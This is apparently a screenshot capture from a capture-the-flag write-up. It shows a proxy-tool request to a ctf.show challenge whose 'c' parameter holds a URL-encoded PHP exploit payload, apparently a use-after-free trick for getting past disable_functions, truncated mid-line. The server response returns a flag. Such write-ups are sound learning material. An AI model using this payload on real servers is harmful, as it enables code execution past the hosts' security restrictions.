 Go
Cancel
< | ▼
> | ▼
Target: http://33ffc762-1bb9-4cd7-87f1-d92a526ef579.chall.ctf.show
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: 33ffc762-1bb9-4cd7-87f1-d92a526ef579.chall.ctf.show
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:81.0) Gecko/20100101 Firefox/81.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 8495
Origin: http://33ffc762-1bb9-4cd7-87f1-d92a526ef579.chall.ctf.show
Connection: keep-alive
Referer: http://33ffc762-1bb9-4cd7-87f1-d92a526ef579.chall.ctf.show/
Cookie: UM_distinctid=1739f845e394-0cffbf96840b0c8-4c302d7c-144000-1739f845e3b4e2
Upgrade-Insecure-Requests: 1
c=function+ctfshow%28%24cmd%29+%7B%0D%0A++++global+%24abc%2C+%24helper%2C+%24backtrace%3B%0D%0A%0D%0A++++class+Vuln+%7B%0D%0A+++++
+++public+%24a%3B%0D%0A++++++++public+function+__destruct%28%29+%7B+%0D%0A++++++++++++global+%24backtrace%3B+%0D%0A++++++++++++uns
et%28%24this-%3Ea%29%3B%0D%0A++++++++++++%24backtrace+%3D+%28new+Exception%29-%3EgetTrace%28%29%3B%0D%0A++++++++++++if%28%21isset%
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.14.0 (Ubuntu)
Date: Tue, 20 Oct 2020 05:47:14 GMT
Content-Type: text/html; charset=UTF-8
Connection: keep-alive
X-Powered-By: PHP/7.3.11
Content-Length: 313
<br />
<b>Warning</b>:  error_reporting() has been disabled for security reasons in <b>/var/www/html/index.php</b> on
line <b>14</b><br />
<br />
<b>Warning</b>:  ini_set() has been disabled for security reasons in <b>/var/www/html/index.php</b> on line
<b>15</b><br />
flag{c5a9c396-bd65-4724-881e-4eb8f9a48dbf}
https://blog.csdn.net/qq_44657899